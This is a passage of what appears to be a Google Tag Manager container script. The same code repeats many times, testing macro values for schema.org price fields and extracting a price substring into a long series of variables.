headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return 